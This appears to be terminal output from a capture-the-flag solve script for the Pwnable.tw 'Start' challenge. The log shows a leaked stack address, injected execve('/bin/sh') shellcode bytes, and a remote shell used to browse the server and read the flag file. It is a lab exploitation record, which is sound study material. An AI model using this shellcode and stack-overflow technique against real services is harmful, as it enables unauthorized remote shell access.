 ┌──(kali㉿kali)-[~/NoOne/CTF/Pwnable.tw/Start]
└─$ python3 solve.py
[*] '/home/kali/NoOne/CTF/Pwnable.tw/Start/start'
    Arch:       i386-32-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX disabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[+] Opening connection to chall.pwnable.tw on port 10000: Done
/home/kali/NoOne/CTF/Pwnable.tw/Start/solve.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  print(p.recvuntil(':'))
b"Let's start the CTF:"
b'pB\xb1\xff\x01\x00\x00\x005O\xb1\xff\x00\x00\x00\x00GO\xb1\xff'
[+] Found ESP
[*] 0xffb14270
b'h\x01\x01\x01\x01\x814$.ri\x01h/bin\x89\xe31\xc91\xd2j\x0bX\xcd\x80'
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd /home
$ ls
start
$ cd start
$ ls
flag
run.sh
start
$ cat flag